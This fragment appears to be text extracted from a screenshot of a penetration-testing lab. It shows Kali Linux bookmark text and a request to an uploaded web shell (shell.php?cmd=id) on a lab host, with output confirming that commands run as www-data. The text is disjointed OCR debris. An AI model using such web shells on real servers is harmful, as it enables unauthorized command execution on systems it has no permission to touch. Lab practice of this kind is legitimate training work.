 172.17.0.2/backup.txt Descifrar un Mensaje - Ide picadilly.lab/uploads/shell.
https://picadilly.lab/uploads/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
uid=33(www-data) gid=33(www-data) groups=33(www-data)